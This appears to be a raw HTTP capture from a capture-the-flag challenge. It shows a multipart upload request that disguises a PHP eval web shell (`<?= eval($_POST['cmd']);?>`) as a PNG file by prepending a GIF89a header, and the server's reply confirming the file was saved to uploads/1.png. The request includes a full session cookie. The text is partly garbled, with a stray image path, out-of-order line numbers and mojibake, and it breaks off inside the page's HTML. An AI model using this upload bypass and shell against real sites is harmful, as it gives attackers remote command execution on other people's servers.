 7 Content-Type: multipart/form-data;
boundary=---------------------------262367355194636033910261597​60
8 Content-Length: 367
9 Origin: http://yuanshen.life:33588
10 Connection: close
11 Referer: http://yuanshen.life:33588/index.php?file=upload.php
12 Cookie: GZCTF_Token=
CfDJ8EoYaoUJ0QtHrYgGf1Pu__iI0OubKEy7ay0zW16DyClFov0I4GHMmdtXh03iP78b_hSAnKgumAIJZf
K6_tRQSWZhMk71r12F_UpszsTUjSsh8exFD1NUqiwITqt7egDB-0dKbcIOSBStKTcrHodh3STZnWEXHTAP
YtYe6ofBbay2BuqXEsvFNj2Irkhdre4h7-9Fz3czM8gC-4Zah1zy7y-hBjluqCGvMxYESXbNLWuJu6AL83
_GlxeCyRkqIJzqdtjix2IV8VS6RBkU_cYS3g8_gqxOMURNmxPKqlWDigU5EqBPgDBjsigmIAncgXGBAqh2
J1FrqesnFD_O99wsshwk0eiHWzJGOulguK98KUlvaXUT5Tb6HLOzyRXLmxDlgCcf8Cer75Gn2ZsutjbcXc
qh2cLRcczUuC9luHxeNpZiUa06o66bRZdydytqP65TzPPjzYWDsy3be9vLx3cXtSpe546QuKn0Tzn4SsDT
QIgRERi12e8L8y94xaKEpsldkZ5KanZ5TPvgnrM788Er1wxl-nn4mxf0j_I4ji2MOx-xo1CkMKIYlBEwjS
10bOLFm_kYNkFyagqOEgK_WM1oXy-YnxU2HpS4r2SQByrOorOEy-mAHrFSYE_kGcioIdmzQdGBeadPLmXk
aMY-1UggqYcWUa6uITkudMWHaYE39KBXghZIOBzLAWRQuBMD7qpKJJweyN95djMqUEuo7CSoR0zmRvbHJ6
mSqJWnsaVP1NHP
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------26236735519463603391026159760
16 Content-Disposition: form-data; name="upfile"; filename="1.png"
17 Content-Type: image/png
18
19 GIF89a
20 <?= eval($_POST['cmd']);?>
21 -----------------------------26236735519463603391026159760
22 Content-Disposition: form-data; name="submit"
23
24 鎻愪氦
25 -----------------------------26236735519463603391026159760--
26
2 Server: nginx/1.20.2
3 Date: Fri, 16 Feb 2024 03:33:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.33
7 Content-Length: 1734
8
9 png上传成功<br>
路径为:uploads/1.png<br>
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width, initial-scale=1.0">
16 <title>
上传文件
</title>
17 <style>
18 body{
19 font-family:Arial,sans-serif;
20 margin:0;
21 padding:0;
22 background-image:url('100.jpg');
23 background-size:cover;
24 background-position:center;
25 }
26
27 .container{
28 display:flex;
29 justify-content:center;